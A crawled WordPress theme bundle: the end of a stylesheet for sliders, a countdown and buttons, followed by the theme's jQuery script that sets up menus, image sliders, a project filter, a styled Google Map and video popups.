.testimonials_slider1 .item .media .media-body p {
    font-size: 22px;
    font-family: "Lato", sans-serif;
    line-height: 35px;
    letter-spacing: .66px;
    color: #797979;
    font-style: italic;
    margin: 0px;
    padding: 0px;
}

.testimonials_slider1 .item .media .media-left {
    text-align: center;
    padding-right: 74px;
}

.testimonials_slider1 .item .media .media-body h4 {
    font-size: 18px;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: .54px;
    color: #18ba60;
    padding-top: 45px;
    padding-bottom: 10px;
    margin: 0px;
}

.testimonials_slider1 .item .media .media-body h5 {
    font-size: 18px;
    font-family: "Lato", sans-serif;
    letter-spacing: .54px;
    font-style: italic;
    color: #242424;
    margin: 0px;
}

.testimonials_slider1 .item .media {
    padding-right: 100px;
}
.imageMax img
{
	max-width: initial;
}

.commingWrapper {
    position: relative;
	padding-bottom: 220px;
	background-size:cover;
}

.contentpadding {
    padding-top: 150px;
}

.commingTitle .as {
    text-align: center;
    font-size: 70px;
    line-height: 80px;
    margin-bottom: 85px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
	margin-bottom: 105px;
}
.wpb_text_column:last-child .commingTitle .as {
	margin-bottom: 105px;
}
.commingWrapper:before {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    content: '';
    background: rgba(0,0,0,0.75);
}

.commingWrapper .cell-view {
    height: 660px;
}

.cell-view {
    display: table-cell;
    vertical-align: middle;
    width: 10000px;
    padding: 15px 0;
}

.timerWrapper {
    text-align: center;
    margin-bottom: 70px;
}

.timerWrapper .timerBlock {
    display: inline-block;
    position: relative;
    background: transparent;
	border: 2px solid #18ba60;
    border-radius: 100%;
    padding: 49px 33px;
    min-height: 170px;
    min-width: 170px;
    margin: 0 17px;
}

.timerWrapper .timer {
    display: inline-block;
    font-size: 60px;
    line-height: 70px;
    color: #18ba60;
    font-style: normal;
    text-align: center;
    position: relative;
    top: -21px;
    left: -4px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
}

.timerWrapper .timerBlock span {
    color: #18ba60;
    font-size: 20px;
    line-height: 58px;
    text-transform: uppercase;
    position: absolute;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
}

.commingDescription {
    text-align: center;
    font-size: 22px;
    line-height: 34px;
}

.commingWrapper p {
	font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-size: 24px;
    text-align: center;
	font-weight:600;
	line-height: 34px;
}

.emptySpace60 {
    height: 60px;
}

.commingDescription form .simple-input {
	max-width: 770px;
    margin-right: 22px;
    height: 76px;
    border: 0;
    border-radius: 0;
	margin: 0 auto;
}

.simple-input {
    font-size: 17px;
    color: #797979;
    line-height: 48px;
    height: 48px;
    padding: 0 20px;
    width: 100%;
    border: 1px solid #e0e0e0;
    background: #fff;
    font-family: 'Montserrat', sans-serif;
    transition: all .15s;
    -webkit-transition: all .15s;
	font-weight:400;
}

.c-btn, .c-btn:focus {
	position: absolute;
	right: 215px;
    height: 76px;
	display: inline-block;
    font-weight: 600;
    font-family: "Montserrat", sans-serif;
    text-transform: initial;
    color: #fff;
    background: #18ba60;
    padding: 0px 30px;
    line-height: 76px;
    z-index: 2;
    font-size: 22px;
    letter-spacing: .28px;
    text-align: center;
    -webkit-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    text-decoration: none;
}
input.c-btn, 
input.c-btn:focus
{
	border: 0;
}
.c-btn:hover {
    color: #fff;
	background: #29282e;
    text-decoration: none;
    outline: none;
}

.c-btn:before{
	content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #29282e;
    z-index: -1;
    left: 0px;
    top: 0px;
    display: block;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
}

.c-btn:hover:before {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
/* End Footer Area css
============================================================================================ */


--- FILE ---
content_type: application/javascript
request_url: http://www.friendsedu.us/wp-content/themes/consultplus/assets/js/theme.js?ver=1.3
body_size: 21766
content:
jQuery.noConflict();
;(function($) {
    "use strict";
    	
	$(".sub-menu").addClass("dropdown-menu");
	$(".menu-item-has-children").addClass("submenu dropdown");
	
	$('.menu-item-has-children a .fa').on('click', function(e){
		$(this).closest('li').toggleClass('open').siblings('.open').removeClass('open');
		e.preventDefault();
	});
	
	/*------- search form js -------*/
    $('.search_dropdown a').on('click', function(){
		
        if( $(this).parent().hasClass('open') ){
            $(this).parent().removeClass('open')
        }
        else{
            $(this).parent().addClass('open')
            $('.offcanvas_closer').addClass('show')
        }

        return false
    });
    
   var navbar=$('.header_menu, .middle_menu_area, .header_white_menu');
    var nav_offset_top = $('.header_menu, .middle_menu_area, .header_white_menu').offset().top + 60;
    /*-------------------------------------------------------------------------------
	  Navbar 
	-------------------------------------------------------------------------------    */

	navbar.affix({
	  offset: {
	    top: nav_offset_top,
	  }
	});

	navbar.on('affix.bs.affix', function() {
		if (!navbar.hasClass('affix')){
			navbar.addClass('animated slideInDown');
		}
	});

	navbar.on('affixed-top.bs.affix', function() {
	  	navbar.removeClass('animated slideInDown');
	  	
	});
    
	/* Mobile Menu */
	if ( $(window).width() < 991 ){
		$( "body" ).addClass("mobileheader");
	}
	
	$('#btt').click(function() {    
		$(window).scroll(function() {  
			if($(this).scrollTop() != 0) {    	
				$('#btt').fadeIn();           		
			} else {       		
				$('#btt').fadeOut();    
			}        	 
		});      
		$('#btt').click(function() { 	
			$('body,html').animate({scrollTop:0},800);  
		});	
	});
		
    /*----------------------------------------------------*/
    /*  Main Slider js
    /*----------------------------------------------------*/
    function main_slider(){
        if ( $('#main_slider').length ){
            $("#main_slider").revolution({
                sliderType:"standard",
                sliderLayout:"auto",
                delay:4000,
                disableProgressBar:"on",
                navigation: {
                    onHoverStop: 'off',
                    touch:{
                        touchenabled:"on"
                    },
                    arrows: {
                        style:"zeus",
                        enable:true,
                        hide_onmobile:true,
                        hide_under:767,
                        hide_onleave:true,
                        hide_delay:200,
                        hide_delay_mobile:1200,
                        tmp:'<div class="tp-title-wrap">  	<div class="tp-arr-imgholder"></div> </div>',
                        left: {
                            h_align: "left",
                            v_align: "center",
                            h_offset: 50,
                            v_offset: 0
                        },
                        right: {
                            h_align: "right",
                            v_align: "center",
                            h_offset: 50,
                            v_offset: 0
                        }
                    },
                },
                responsiveLevels:[4096,1199,992,767,480],
                gridwidth:[1170,1000,750,700,300],
                gridheight:[760,760,760,600,500],
                lazyType:"smart",
                fallbacks: {
                    simplifyAll:"off",
                    nextSlideOnWindowFocus:"off",
                    disableFocusListener:false,
                }
            })
        }
    }
    main_slider();
    
    /*----------------------------------------------------*/
    /*  Main Slider js
    /*----------------------------------------------------*/
    function main_slider3(){
        if ( $('#main_slider3').length ){
            $("#main_slider3").revolution({
                sliderType:"fullwidth",
                sliderLayout:"auto",
                delay:4000,
                disableProgressBar:"on",
                navigation: {
                    onHoverStop: 'off',
                    touch:{
                        touchenabled:"on"
                    },
                    arrows: {
                        style:"zeus",
                        enable:true,
                        hide_onmobile:true,
                        hide_under:767,
                        hide_onleave:true,
                        hide_delay:200,
                        hide_delay_mobile:1200,
                        tmp:'<div class="tp-title-wrap">  	<div class="tp-arr-imgholder"></div> </div>',
                        left: {
                            h_align: "left",
                            v_align: "center",
                            h_offset: 50,
                            v_offset: 0
                        },
                        right: {
                            h_align: "right",
                            v_align: "center",
                            h_offset: 50,
                            v_offset: 0
                        }
                    },
                },
                responsiveLevels:[4096,1199,992,767,480],
                gridwidth:[1170,1000,750,700,300],
                gridheight:[655,655,760,600,500],
                lazyType:"smart",
                fallbacks: {
                    simplifyAll:"off",
                    nextSlideOnWindowFocus:"off",
                    disableFocusListener:false,
                }
            })
        }
    }
    main_slider3();
    
    /*----------------------------------------------------*/
    /*  Main Slider js
    /*----------------------------------------------------*/
    function main_slider4(){
        if ( $('#main_slider4').length ){
            $("#main_slider4").revolution({
                sliderType:"fullwidth",
                sliderLayout:"auto",
                delay:4000,
                disableProgressBar:"on",
                navigation: {
                    onHoverStop: 'off',
                    touch:{
                        touchenabled:"on"
                    },
                    arrows: {
                        style:"zeus",
                        enable:true,
                        hide_onmobile:true,
                        hide_under:767,
                        hide_onleave:true,
                        hide_delay:200,
                        hide_delay_mobile:1200,
                        tmp:'<div class="tp-title-wrap">  	<div class="tp-arr-imgholder"></div> </div>',
                        left: {
                            h_align: "left",
                            v_align: "center",
                            h_offset: 50,
                            v_offset: 0
                        },
                        right: {
                            h_align: "right",
                            v_align: "center",
                            h_offset: 50,
                            v_offset: 0
                        }
                    },
                },
                responsiveLevels:[4096,1199,992,767,480],
                gridwidth:[1170,1000,750,700,300],
                gridheight:[680,680,760,600,500],
                lazyType:"smart",
                fallbacks: {
                    simplifyAll:"off",
                    nextSlideOnWindowFocus:"off",
                    disableFocusListener:false,
                }
            })
        }
    }
    main_slider4();
    
    /*----------------------------------------------------*/
    /*  Main Slider js
    /*----------------------------------------------------*/
    function main_slider5(){
        if ( $('#main_slider5').length ){
            $("#main_slider5").revolution({
                sliderType:"fullwidth",
                sliderLayout:"auto",
                delay:4000,
                disableProgressBar:"on",
                navigation: {
                    onHoverStop: 'off',
                    touch:{
                        touchenabled:"on"
                    },
                    arrows: {
                        style:"zeus",
                        enable:true,
                        hide_onmobile:true,
                        hide_under:767,
                        hide_onleave:true,
                        hide_delay:200,
                        hide_delay_mobile:1200,
                        tmp:'<div class="tp-title-wrap">  	<div class="tp-arr-imgholder"></div> </div>',
                        left: {
                            h_align: "left",
                            v_align: "center",
                            h_offset: 50,
                            v_offset: 0
                        },
                        right: {
                            h_align: "right",
                            v_align: "center",
                            h_offset: 50,
                            v_offset: 0
                        }
                    },
                },
                responsiveLevels:[4096,1199,992,767,480],
                gridwidth:[1170,1000,750,700,300],
                gridheight:[630,630,760,600,500],
                lazyType:"smart",
                fallbacks: {
                    simplifyAll:"off",
                    nextSlideOnWindowFocus:"off",
                    disableFocusListener:false,
                }
            })
        }
    }
    main_slider5();
    
    /*----------------------------------------------------*/
    /*  Testimonial Slider
    /*----------------------------------------------------*/
    function testimonials_slider(){
        if ( $('.testimonials_slider').length ){
            $('.testimonials_slider').owlCarousel({
                loop:true,
                margin: 0,
                items: 1,
                nav:false,
                autoplay: true,
                smartSpeed: 1500,
                dots:true,
                responsiveClass: true,
            })
        }
    }
    testimonials_slider();
    
    /*----------------------------------------------------*/
    /*  Testimonial Slider
    /*----------------------------------------------------*/
    function black_c_slider(){
        if ( $('.black_slider').length ){
            $('.black_slider').owlCarousel({
                loop:true,
                margin: 0,
                items: 1,
                nav:true,
                autoplay: true,
                smartSpeed: 1500,
                dots:true,
                navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],
                responsiveClass: true,
            })
        }
    }
    black_c_slider();
    
    /*----------------------------------------------------*/
    /*  Testimonial Slider
    /*----------------------------------------------------*/
    function cases_slider_b(){
        if ( $('.cases_slider_b').length ){
            $('.cases_slider_b').owlCarousel({
                loop:true,
                margin: 30,
                items: 3,
                nav:true,
                autoplay: true,
                smartSpeed: 1500,
                dots:true,
                navContainer: '.black_cases_slider_inner',
                navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                    },
                    992: {
                        items: 3,
                    }
                }
            })
        }
    }
    cases_slider_b();
    
    /*----------------------------------------------------*/
    /*  Partner Slider
    /*----------------------------------------------------*/
    function partner_slider(){
		
		
        if ( $('.partner_slider').length ){
            $('.partner_slider').owlCarousel({
                loop:true,
                margin: 30,
                items: 5,
                nav:false,
                autoplay: true,
                smartSpeed: 1500,
                dots:false,
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 2,
                    },
                    600: {
                        items: 3,
                    },
                    700: {
                        items: 4,
                    },
                    992: {
                        items: 5,
                    }
                }
            })
        }
    }
    partner_slider();
    
   
    /*----------------------------------------------------*/
    /*  portfolio_isotope
    /*----------------------------------------------------*/
    function our_project(){
        if ( $('.our_cases_area, .our_cases_home_area').length ){
            // Activate isotope in container
            $(".our_case_inner, .home_cases_inner").imagesLoaded( function() {
                $(".our_case_inner, .home_cases_inner").isotope({
                    layoutMode: 'fitRows',
                }); 
            }); 
            // Add isotope click function
            $(".project_fillter li").on('click',function(){
                $(".project_fillter li").removeClass("active");
                $(this).addClass("active");

                var selector = $(this).attr("data-filter");
                $(".our_case_inner, .home_cases_inner").isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 450,
                        easing: "linear",
                        queue: false,
                    }
                });
                return false;
            });
        }
    }
    our_project();
       
     /*----------------------------------------------------*/
    /*  Google map js
    /*----------------------------------------------------*/
    
    if ( $('#mapBox').length ){
        var $lat = $('#mapBox').data('lat');
        var $lon = $('#mapBox').data('lon');
        var $zoom = $('#mapBox').data('zoom');
        var $marker = $('#mapBox').data('marker');
        var $info = $('#mapBox').data('info');
        var $markerLat = $('#mapBox').data('mlat');
        var $markerLon = $('#mapBox').data('mlon');
        var map = new GMaps({
        el: '#mapBox',
        lat: $lat,
        lng: $lon,
        scrollwheel: false,
        scaleControl: true,
        streetViewControl: false,
        panControl: true,
        disableDoubleClickZoom: true,
        mapTypeControl: false,
        zoom: $zoom,
            styles: [
                {
                    "featureType": "water",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "color": "#dcdfe6"
                        }
                    ]
                },
                {
                    "featureType": "transit",
                    "stylers": [
                        {
                            "color": "#808080"
                        },
                        {
                            "visibility": "off"
                        }
                    ]
                },
                {
                    "featureType": "road.highway",
                    "elementType": "geometry.stroke",
                    "stylers": [
                        {
                            "visibility": "on"
                        },
                        {
                            "color": "#dcdfe6"
                        }
                    ]
                },
                {
                    "featureType": "road.highway",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "color": "#ffffff"
                        }
                    ]
                },
                {
                    "featureType": "road.local",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "visibility": "on"
                        },
                        {
                            "color": "#ffffff"
                        },
                        {
                            "weight": 1.8
                        }
                    ]
                },
                {
                    "featureType": "road.local",
                    "elementType": "geometry.stroke",
                    "stylers": [
                        {
                            "color": "#d7d7d7"
                        }
                    ]
                },
                {
                    "featureType": "poi",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "visibility": "on"
                        },
                        {
                            "color": "#ebebeb"
                        }
                    ]
                },
                {
                    "featureType": "administrative",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#a7a7a7"
                        }
                    ]
                },
                {
                    "featureType": "road.arterial",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "color": "#ffffff"
                        }
                    ]
                },
                {
                    "featureType": "road.arterial",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "color": "#ffffff"
                        }
                    ]
                },
                {
                    "featureType": "landscape",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "visibility": "on"
                        },
                        {
                            "color": "#efefef"
                        }
                    ]
                },
                {
                    "featureType": "road",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#696969"
                        }
                    ]
                },
                {
                    "featureType": "administrative",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "visibility": "on"
                        },
                        {
                            "color": "#737373"
                        }
                    ]
                },
                {
                    "featureType": "poi",
                    "elementType": "labels.icon",
                    "stylers": [
                        {
                            "visibility": "off"
                        }
                    ]
                },
                {
                    "featureType": "poi",
                    "elementType": "labels",
                    "stylers": [
                        {
                            "visibility": "off"
                        }
                    ]
                },
                {
                    "featureType": "road.arterial",
                    "elementType": "geometry.stroke",
                    "stylers": [
                        {
                            "color": "#d6d6d6"
                        }
                    ]
                },
                {
                    "featureType": "road",
                    "elementType": "labels.icon",
                    "stylers": [
                        {
                            "visibility": "off"
                        }
                    ]
                },
                {},
                {
                    "featureType": "poi",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "color": "#dadada"
                        }
                    ]
                }
            ]
        });

        map.addMarker({
            lat: $markerLat,
            lng: $markerLon,
            icon: $marker,    
            infoWindow: {
              content: $info
            }
        })
    }
	$(document).ready(function() {
		$('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,

			fixedContentPos: false
		});
    }); 
})(jQuery)